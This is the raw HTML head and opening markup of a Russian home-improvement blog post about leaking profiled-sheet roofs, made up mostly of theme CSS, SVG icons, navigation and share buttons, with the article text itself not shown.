.right{padding-left:inherit}div.articles.classic article.no-thumb .bottom{margin-top:0px}#header{position:relative}#header .logo{max-width:60%}#header div.menu-mobile{display:block;position:absolute;left:40px;top:50%;font-size:31px;color:#fff;cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:200;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header div.menu-mobile i{vertical-align:middle}#header.menu-open div.menu-mobile i:before{content:'\eb2f'}#header nav{position:absolute;left:40px;top:90%;background:#fff;margin:0;opacity:0;visibility:hidden;padding:15px;border-radius:5px;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);float:none;text-align:left!important;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header nav ul.menu>li{display:block;padding:5px 15px}#header nav ul.menu>li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f105';display:block;color:#333;position:absolute;font-size:16px;right:0;top:8px;z-index:5}#header nav ul.menu>li>a{padding:5px 0;color:#333}#header nav ul.menu>li a:before{display:none}#header nav ul.sub-menu{right:auto!important;left:100%!important;top:0;min-width:150px;max-width:300px}#header.menu-open nav{opacity:1;visibility:visible;top:100%}#header div.menu-wrapper{padding-bottom:10px;padding-top:15px}#header.advertising .logo{float:none}.epcl-search-button{position:absolute;right:30px;top:50%;z-index:2;color:#fff;font-size:26px;margin-top:-22px}.epcl-search-button:hover{color:#fff}#footer.hide-default .default-sidebar,#footer.no-sidebar .widgets{display:none}#footer .mobile-sidebar{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#footer .mobile-sidebar .widget{padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:50%}#footer .mobile-sidebar .widget .widget-title{color:#fff}}@media screen and (min-width:768px) and (max-width:990px){body{font-size:14px}.grid-container{padding-left:40px;padding-right:40px}.np-tablet{padding-left:0;padding-right:0}.nofloat-tablet{float:none!important}.widget{margin-bottom:30px}aside .default-sidebar,aside .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}aside .widget{width:50%;float:left;border:0;padding:0 30px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-sizing:border-box;box-sizing:border-box}aside .widget.widget_search{background:none}#single.fullcover .featured-image{height:325px}#header div.menu-wrapper{padding:0!important}#header .logo{padding:20px!important;margin:0 auto!important}#sidebar{margin:40px -2.5% 0;float:none}aside .widget{margin:0 2.5%;width:45%}}@media screen and (max-width:767px){.force-var{padding:30px;margin:20px}[class^=grid]{padding-left:20px;padding-right:20px}body{font-size:13px}body.cover:before{background-size:auto!important;background-attachment:scroll}.section{padding-top:30px;padding-bottom:30px}.section.bordered{margin:0 -20px;padding-left:20px;padding-right:20px}.grid-container{padding-left:20px;padding-right:20px}.np-mobile{padding-left:0;padding-right:0}.nofloat-mobile{float:none!important}.content{margin-top:30px;padding:0}div.left-content{padding-left:0;padding-right:0}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:18px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:26px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:22px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:20px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:14px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:12px}.pagination div.nav>span,.pagination div.nav a{padding:0 15px;font-size:13px;height:30px;line-height:30px;margin-bottom:10px}.pagination div.nav>span{height:34px;line-height:34px;margin:0 5px}.pagination div.nav a span{padding:0;margin:0}#search-results div.box{padding:0}div.map{min-height:250px}div.map div#map_canvas{height:250px}div.filters{margin:0}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],textarea{padding:12px 25px}div.download a{font-size:16px}#header .logo{max-width:200px;margin:0px auto 0;padding:5px 10px!important}#header .logo.text-logo{margin-top:-2px}#header .logo.text-logo #single #comments.hosted .comment .comment-author,#header .logo.text-logo .title,#header .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #header .logo.text-logo .comment-author,.wpcf7 #header .logo.text-logo label{font-size:30px}#header.classic .logo,#header.classic nav{margin-top:0}#header div.menu-mobile{left:20px;font-size:24px}#header div.menu-wrapper{padding:15px 0!important}#header nav{left:20px}#header nav ul.menu li.menu-item-has-children{margin-right:0;padding-right:20px}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#333;position:absolute;font-size:14px;right:5px;top:10px;z-index:5}#header nav ul.menu li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible;max-height:50vh!important;padding:5px 0;overflow:auto}#header nav ul.sub-menu{position:relative!important;left:auto!important;top:auto!important;max-height:0!important;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;background:none;padding:0;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;max-width:210px;margin-left:-10px;margin-right:-20px}#header nav ul.sub-menu li a{padding:10px}#header nav ul.sub-menu ul.sub-menu{margin-left:5px}#header nav ul.sub-menu ul.sub-menu li a{padding-left:10px}.epcl-search-button{font-size:22px;right:20px;margin-top:-18px}#search-lightbox .search-wrapper{padding:0px}.classic div.left-content,.grid-sidebar div.left-content{margin:0 -20px}.enable-masonry div.articles article{float:none}div.articles{display:block;margin:0 20px}div.articles article{padding-bottom:25px;padding-left:0;padding-right:0}div.articles article div.border{display:none}div.articles article div.post-excerpt{padding-bottom:0}div.articles article .post-format-gallery,div.articles article .post-format-gallery div.item,div.articles article .post-format-wrapper iframe,div.articles article a.thumb{min-height:200px;height:200px!important}div.articles article div.meta a{margin-bottom:7px}div.articles .author-meta{position:relative;bottom:auto;right:auto;margin-top:20px}div.articles.classic article{padding:25px 0}div.articles.classic article .article-wrapper{padding:20px}div.articles.classic article .post-format-wrapper{margin:0 0 10px}div.articles.classic article .bottom .meta{padding:0;margin-bottom:15px}div.articles.classic article .bottom .meta .author{display:block;margin:0 0 10px}div.articles.classic article.no-thumb .bottom{margin-top:-10px}div.articles.classic .author-meta{margin-top:0}#author{padding:30px 20px 20px}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{max-width:inherit;font-size:13px}.ads{padding-bottom:0}.epcl-carousel{margin:20px 20px 0;padding:0}.epcl-carousel .slick-next,.epcl-carousel .slick-prev{width:40px!important;height:40px!important}.epcl-carousel .item article{margin:0}.epcl-carousel .item .img{height:250px!important}#sidebar{margin-top:30px;float:none}#sidebar .widget .widget-title{margin-bottom:25px}div.epcl-share-container{margin:0;height:auto!important;float:none}div.epcl-share{margin:20px 0;float:none}div.epcl-share a{display:inline-block;border-radius:7px;margin:0 1px}div.left-content .main-article{padding:20px}#single .featured-image div.info,#single.fullcover .featured-image .top{padding:10px 15px}#single.fullcover .featured-image{height:300px;margin-bottom:20px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:20px}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{font-size:22px}#single.standard .featured-image{margin-bottom:0px}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-bottom:20px}#single.standard div.epcl-share{margin:0 0 25px;text-align:center}#single .post-format-wrapper{margin-top:20px;margin-bottom:15px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:block;margin-right:0}#single .share-buttons .permalink input{width:auto}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{display:none;left:15px;top:15px}#single section.related article{height:225px}#single .post-format-video iframe{max-height:250px}#single .post-format-gallery div.item{height:250px}#single .post-format-gallery .slick-prev{left:15px}#single .post-format-gallery .slick-next{right:15px}#single section.related{margin-top:30px}#single section.related .next,#single section.related .prev{width:auto;float:none}#single section.related .next{margin-top:30px}#single #comments{padding:20px;margin-top:30px}#single #comments.hosted .comment .comment-author,#single #comments .title,#single #comments .wpcf7 label,.wpcf7 #single #comments label{margin-bottom:20px}#page #single .featured-image{height:200px!important}#archives #author{margin:30px 0 0}.tag-description{font-size:13px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:20px}.tag-description .icon{width:50px;height:50px;margin:-25px 0 0 -25px;line-height:50px}.tag-description .icon svg{width:30px;height:30px}#page-404 div.not-found{max-width:inherit}#page-404 div.not-found i.fa{font-size:80px}#page-subscribe{margin-bottom:20px}#page-subscribe section{padding:0;margin-top:0px}#page-subscribe form{padding:25px}#footer{margin-top:0px}#footer .subscribe .left{padding-left:20px!important;padding-right:20px!important}#footer .subscribe .right{float:none;margin-bottom:20px;text-align:center;padding-right:20px}#footer .subscribe p{margin-top:5px}#footer .widgets{padding:30px 0}#footer .widgets .widget{margin-bottom:30px}#footer .widget{margin-top:30px}#footer .widget:first-child{margin-top:0}#footer .mobile-sidebar .widget{width:100%}#footer .logo{margin:20px}div.text{font-size:14px}div.text h1{font-size:24px}div.text h2{font-size:22px}div.text h3{font-size:20px}div.text h4{font-size:18px}div.text h5{font-size:16px}div.text h6{font-size:14px}div.text blockquote{padding:15px 25px}div.text iframe{max-width:100%}div.text pre:not([class*=language-]){padding:10px 5px;font-size:13px}div.text code:not([class*=language-]){font-size:13px}div.text code[class*=language-],div.text pre,div.text pre[class*=language-]{max-height:300px;white-space:pre}div.text table{display:block;overflow:auto;padding:0}div.text table tbody{overflow:auto}div.text figure,div.text iframe,div.text p{margin-bottom:12.8px}}body.rtl{direction:rtl;unicode-bidi:embed}body.rtl .nice-select{padding-right:30px;padding-left:40px;text-align:right!important}body.rtl .nice-select:after{right:auto;left:20px}body.rtl .nice-select .list{left:0;right:0}body.rtl .nice-select .list li{text-align:right}body.rtl .outer-arrows .slick-next{left:0;margin-right:0;margin-left:-20px}body.rtl .outer-arrows .slick-prev{right:0;margin-left:0;margin-right:-20px}body.rtl .epcl-pagination div.nav .page-number{direction:ltr}body.rtl div.left-content{float:right;padding-right:0;padding-left:40px}body.rtl #sidebar{float:left}body.rtl .grid-sidebar div.left-content{padding-left:0px;margin-right:-20px}body.rtl .no-sidebar div.left-content{float:none;padding-left:0}body.rtl aside:before{left:auto;right:-1px}body.rtl form.search-form .submit{left:20px;right:auto}body.rtl div.meta .fa,body.rtl div.meta .remixicon{margin-right:0;margin-left:2px;vertical-align:middle}body.rtl div.meta .author .author-image{margin-right:0;margin-left:7px}body.rtl .author-meta .meta-info i,body.rtl .author-meta .meta-info svg{float:right;margin-left:2px}body.rtl .author-meta a.author{float:right}body.rtl .author-meta .author-image{float:right;margin-right:0;margin-left:13px}body.rtl .author-meta .meta-info{margin-left:0;margin-right:13px}body.rtl .author-meta .meta-info.views-counter{margin-right:0}body.rtl .author-meta .meta-info.alignright{float:left!important}body.rtl .classic div.meta .meta-info{display:inline-block;margin-right:0;margin-left:15px}body.rtl div.articles.columns-4 article .author-meta .meta-info{margin-left:0;margin-right:7px}body.rtl div.articles.classic article .absolute.widget_epcl_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article div.tags.absolute{text-align:right;right:20px}body.rtl div.epcl-share-container{position:relative;float:right;margin-right:-65px;z-index:100}body.rtl .mfp-title{text-align:right;padding-right:0;padding-left:36px}body.rtl .mfp-counter{left:0;right:auto}body.rtl #header .logo{margin-left:10px}body.rtl #header nav{float:left}body.rtl #header .subscribe.epcl-button{margin-left:0;margin-right:10px}body.rtl #header.advertising nav,body.rtl #header.classic nav{text-align:right}body.rtl #header .share-buttons{float:left;margin-left:0;margin-right:15px}body.rtl #header.advertising .logo,body.rtl #header.is-sticky div.menu-wrapper .logo,body.rtl #header .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper nav{float:left}body.rtl #header.advertising .epcl-banner{float:left}body.rtl #header.classic .logo{float:none;margin-left:auto;margin-right:auto}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px;padding-right:10px;padding-left:15px}body.rtl #header nav ul.menu li.menu-item-has-children:after{right:auto;left:0px}body.rtl #header nav ul.sub-menu{text-align:right;left:auto;right:-10px}body.rtl #header nav ul.sub-menu ul.sub-menu{left:auto;right:100%}body.rtl #header nav ul.sub-menu li a{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{right:auto;left:0}body.rtl #single .post-format-gallery .slick-next{right:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .post-format-gallery .slick-prev{left:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .featured-image div.info,body.rtl #single.fullcover .featured-image .top,body.rtl #single.fullcover .featured-image .top{right:0}body.rtl #single div.meta .meta-info{margin-right:0;margin-left:15px;display:inline-block}body.rtl #single .absolute.widget_epcl_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single div.tags.absolute{right:30px;text-align:right}body.rtl #single #comments.hosted .comment .comment-author,body.rtl #single #comments.hosted .comment .date{display:inline-block;margin-left:3px}body.rtl #single #comments .comment .avatar{float:right}body.rtl #single .share-buttons .permalink input{direction:ltr}body.rtl div.text .wp-block-quote:before{left:auto;right:0}body.rtl .epcl-shortcode.epcl-toggle .toggle-title .epcl-icon{right:auto;left:10px}body.rtl .epcl-shortcode.epcl-button i.epcl-icon{margin-right:0;margin-left:7px}body.rtl .widget_epcl_about .avatar{float:right;margin-right:0;margin-left:20px}body.rtl .widget_epcl_about .social{float:right}body.rtl section.widget_epcl_tweets p{padding-left:0;padding-right:35px}body.rtl section.widget_epcl_tweets p i.fa-twitter{left:auto;right:0}body.rtl .widget_epcl_social div.icons a{padding-right:20px}body.rtl .widget_epcl_social div.icons a i{right:auto;left:0}body.rtl .widget_epcl_featured_category .item,body.rtl .widget_epcl_posts_thumbs .item,body.rtl .widget_epcl_related_articles .item{padding-left:0;padding-right:100px}body.rtl .widget_epcl_featured_category .item .thumb,body.rtl .widget_epcl_posts_thumbs .item .thumb,body.rtl .widget_epcl_related_articles .item .thumb{left:auto;right:0}body.rtl .widget_archive>ul>li,body.rtl .widget_categories>ul>li,body.rtl .widget_recent_comments>ul>li,body.rtl .widget_recent_entries>ul>li,body.rtl .widget_rss>ul>li{padding-left:0;padding-right:27px}body.rtl .widget_archive>ul>li:before,body.rtl .widget_categories>ul>li:before,body.rtl .widget_recent_comments>ul>li:before,body.rtl .widget_recent_entries>ul>li:before,body.rtl .widget_rss>ul>li:before{left:auto;right:0}body.rtl .widget_categories ul>li{padding-right:0}body.rtl .widget_archive ul>li a,body.rtl .widget_categories ul>li a{float:none}body.rtl .widget_archive ul li span,body.rtl .widget_categories ul li span{float:left}body.rtl .widget ul>li ul.children li{padding-left:0;padding-right:30px}body.rtl .widget_calendar table #next{text-align:left}body.rtl .widget_calendar table #prev{text-align:right}body.rtl #footer a#back-to-top{right:auto;left:20px}@media screen and (max-width:1200px){body.rtl #header .logo{float:none!important;margin-left:auto;margin-right:auto}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right!important}body.rtl #header.advertising .epcl-banner{display:none}body.rtl #header.advertising nav{float:none;text-align:center}body.rtl #header nav ul.menu li.menu-item-has-children{margin-left:5px}body.rtl div.filters .alignright{padding-left:30px;padding-right:0}}@media screen and (min-width:990px) and (max-width:1024px){#header.is-sticky nav{float:left!important;max-width:82%}}@media screen and (max-width:1023px){body.rtl div.left-content{float:none;padding-left:0}body.rtl div.filters .alignright{padding-left:15px}body.rtl div.filters .nice-select{margin-left:15px;margin-right:0}body.rtl #header.is-sticky div.menu-wrapper .logo{float:none!important}body.rtl #header.advertising .logo,body.rtl #header .logo{float:none}body.rtl #header div.menu-mobile{left:auto;right:40px}body.rtl #header nav{left:auto;right:40px;text-align:right}body.rtl #header nav ul.menu{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children:after{right:auto;left:0;top:8px;content:'\f104'}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px}body.rtl #header nav ul.sub-menu{left:auto!important;right:100%!important;min-width:200px}body.rtl .epcl-search-button{right:auto;left:40px}body.rtl #single .post-format-image img{border-top-left-radius:7px}}@media screen and (max-width:767px){body.rtl div.filters .grid-33{float:none}body.rtl div.filters .alignright{padding-left:5px}body.rtl #header nav{right:20px}body.rtl #header nav ul.menu li.menu-item-has-children:after{content:'\f107';top:10px}body.rtl #header nav ul.sub-menu{right:auto!important}body.rtl .epcl-search-button{left:20px}body.rtl #footer .subscribe .right{float:none;padding:0 20px}}</style>
<style id="epcl-theme-header-css">body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }</style><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>

</head>
<body class="post-template-default single single-post postid-1795 single-format-standard wp-embed-responsive  pattern bg-image  enable-lazy-adsense">
<svg xmlns="https://w3.org/2000/svg" xmlns:xlink="https://w3.org/1999/xlink" style="display: none;">
<symbol id="tag" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M10.9 2.1l9.899 1.415 1.414 9.9-9.192 9.192a1 1 0 0 1-1.414 0l-9.9-9.9a1 1 0 0 1 0-1.414L10.9 2.1zm.707 2.122L3.828 12l8.486 8.485 7.778-7.778-1.06-7.425-7.425-1.06zm2.12 6.364a2 2 0 1 1 2.83-2.829 2 2 0 0 1-2.83 2.829z"/>
</g>
</symbol>
<symbol id="copy" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M7 6V3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v14a1 1 0 0 1-1 1h-3v3c0 .552-.45 1-1.007 1H4.007A1.001 1.001 0 0 1 3 21l.003-14c0-.552.45-1 1.007-1H7zM5.003 8L5 20h10V8H5.003zM9 6h8v10h2V4H9v2z"/>
</g>
</symbol>
<symbol id="calendar" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M17 3h4a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h4V1h2v2h6V1h2v2zm-2 2H9v2H7V5H4v4h16V5h-3v2h-2V5zm5 6H4v8h16v-8z"/>
</g>
</symbol>
<symbol id="comments-icon" viewBox="0 0 24 24">
<g id="a" clip-path="url(#b)"><path d="M24,0H0V24H24Z" fill="none"/><path d="M14,3H10a8,8,0,0,0,0,16v3.5c5-2,12-5,12-11.5a8,8,0,0,0-8-8ZM12,17H10A6,6,0,0,1,10,5h4a6,6,0,0,1,6,6c0,3.61-2.462,5.966-8,8.48Z"/></g>
</symbol>
<symbol id="views-icon" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M9 18H4v-8h5v8zm-2-2v-4H6v4h1zm6 0V8h-1v8h1zm2 2h-5V6h5v12zm4-2V4h-1v12h1zm2 2h-5V2h5v16zm1 4H3v-2h19v2z"/>
</g>
</symbol>
<symbol id="envelope" viewBox="1 -95 511.99998 511">
<path d="m16 32.5v256c0 8.835938 7.164062 16 16 16h448c8.835938 0 16-7.164062 16-16v-256l-240 112zm0 0" fill="#333"/><path d="m480 16.5h-448c-8.835938 0-16 7.164062-16 16l240 112 240-112c0-8.835938-7.164062-16-16-16zm0 0" fill="#333"/><path d="m512 32.117188c0-.207032 0-.386719 0-.59375-.527344-17.289063-14.699219-31.03125-32-31.023438h-448c-17.261719.042969-31.378906 13.769531-31.9023438 31.023438v.59375c0 .207031-.0976562.253906-.0976562.382812v256c0 17.671875 14.328125 32 32 32h448c17.671875 0 32-14.328125 32-32v-256c0-.128906 0-.257812 0-.382812zm-53.839844.382812-202.160156 94.398438-202.160156-94.398438zm-426.160156 256v-230.878906l217.230469 101.375c4.292969 2.003906 9.246093 2.003906 13.539062 0l217.230469-101.375v230.878906zm0 0" fill="#fff"/>
</symbol>
</svg>    <!-- start: #wrapper -->
<div id="wrapper">
<!-- start: #header -->
<header id="header" class="classic">
<div class="menu-mobile">
<i class="remixicon remixicon-menu-line"></i>
</div>
<!-- start: .menu-wrapper -->
<div class="menu-wrapper">
<div class="grid-container">
<div class="logo text-logo">
<a href="https://gonchar-ka.ru/" class="title white no-margin">
Gonchar-Ka.ru					</a>
</div>
<!-- start: .main-nav -->
<nav class="main-nav gradient-effect">
<ul id="menu-menu-1" class="menu"><li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-203"><a href="https://gonchar-ka.ru/"><i class="fa fa-home"></i> Главная</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://gonchar-ka.ru/avtor-fomin"><i class="fa fa-user"></i> Автор</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://gonchar-ka.ru/politika-konfidencialnosti"><i class="fa fa-bell"></i> Политика конфиденциальности</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://gonchar-ka.ru/kontakty"><i class="fa fa-map"></i> Контакты</a></li>
<li class="search-menu-item hide-on-mobile hide-on-tablet"><a href="#search-lightbox" class="lightbox mfp-inline"><i class="remixicon remixicon-search-line"></i></a></li></ul>			</nav>
<!-- end: .main-nav -->
<a href="#search-lightbox" class="lightbox epcl-search-button mfp-inline hide-on-desktop"><i class="remixicon remixicon-search-line"></i></a>
<div class="clear"></div>
<div class="border hide-on-tablet hide-on-mobile"></div>
</div>
<div class="clear"></div>
</div>
<!-- end: .menu-wrapper -->
<div class="clear"></div>
</header>
<!-- end: #header --><div style="padding:5px; text-align:center;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
<div class="hide-on-mobile hide-on-tablet hide-on-desktop">
<div id="search-lightbox" class="mfp-hide grid-container grid-small grid-parent">
<h4 class="title small white textcenter fw-normal hide-on-mobile hide-on-tablet">Press <span>ESC</span> to close</h4>
<div class="search-wrapper section">                
<form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
</div>
</div>
</div>
<!-- start: #single -->
<main id="single" class="main grid-container standard" data-aos="fade">
<!-- start: .center -->
<div class="center content">
<!-- Fullcover Style -->
<!-- start: .epcl-page-wrapper -->
<div class="epcl-page-wrapper">
<!-- start: .content -->
<div class="left-content grid-70 np-mobile">
<article class="main-article post-1795 post type-post status-publish format-standard hentry category-krysha">
<header>
<div class="post-format-image post-format-wrapper ">
<div class="tags "><a href="https://gonchar-ka.ru/krysha" class="tag-link-21">Крыша</a></div>            			</div>
<!-- start: .meta -->
<div class="meta">
<time class="meta-info" datetime="2022-02-21"><i class="remixicon remixicon-calendar-line"></i> 21.02.2022</time>
<a href="#comments" class="comments tooltip" title="Go to comments">
<i class="remixicon remixicon-chat-1-line fa-flip-horizontal"></i>
<span class="comment-count">0</span>
<!-- <span class="comment-text hide-on-mobile">Comments</span> -->
</a>   
<div class="clear"></div>
</div>
<!-- end: .meta -->
<div class="clear"></div>
</header>                        
<section class="post-content">
<div class="epcl-share-container hide-on-mobile">
<div class="epcl-share">
<a class="facebook " rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=1795"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter " rel="nofollow" href="https://twitter.com/share?text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D1%82%D0%B5%D1%87%D0%B5%D1%82+%D0%BA%D1%80%D1%8B%D1%88%D0%B0+%D0%B8%D0%B7+%D0%BF%D1%80%D0%BE%D1%84%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0%3F&url=https://gonchar-ka.ru/?p=1795"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram " rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=1795&text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D1%82%D0%B5%D1%87%D0%B5%D1%82+%D0%BA%D1%80%D1%8B%D1%88%D0%B0+%D0%B8%D0%B7+%D0%BF%D1%80%D0%BE%D1%84%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
